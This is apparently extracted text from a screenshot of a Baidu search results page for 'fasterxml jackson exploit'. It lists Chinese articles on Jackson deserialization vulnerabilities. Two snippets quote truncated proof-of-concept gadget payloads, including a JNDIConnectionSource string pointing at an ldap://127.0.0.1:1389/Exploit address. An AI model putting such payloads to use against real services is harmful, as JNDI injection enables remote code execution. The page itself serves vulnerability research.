 Bai du 百度
fasterxml   jackson exploit
百度一下
网页 图片 资讯 视频 贴 贴吧 知道 文库 地图 采购 更多
百度为您找到以下结果 搜索工具
Jackson反序列化漏洞详细解析_笔记大全_设计学院
2023年5月21日 import com.fasterxml.jackson.databind.ObjectMapper; public class Test { public s
tatic void main(String[] args) throws Exception { String json = "{\"...
www.python100.com/html/1119......
FasterXMLjackson-databind 远程代码执行漏洞复现(CVE-202...
2022年9月26日 FasterXMLjackson-databind是一个简单基于Java应用
库,Jackson可以轻松的将Java对象转换成json对象和xml文档,同样也可以
将json、xml转换成Java对象。 影响范围 产品 FastXML 版本 Fa...
腾讯云计算
Jackson--FastJson--XStream--代码执行&&反序列化_jackson...
2023年10月17日 FasterXML jackson-databind = 2.9.10.3 漏洞利用 POC: String json = “[“org.apa
che.xbean.propertyeditor.JndiConverter”, {“asText”:“ldap://localh...
CSDN CSDN博客
Jackson反序列化漏洞(CVE-2020-36188)从通告到POC - 知乎
String payload = "[\"com.newrelic.agent.deps.ch.qos.logback.core.db.JN
DIConnectionSource\",{\"jndiLocation\":\"ldap://127.0.0.1:1389/Exploit
\"}]"; 完整的POC如下: import com.fasterxml...
知乎 知乎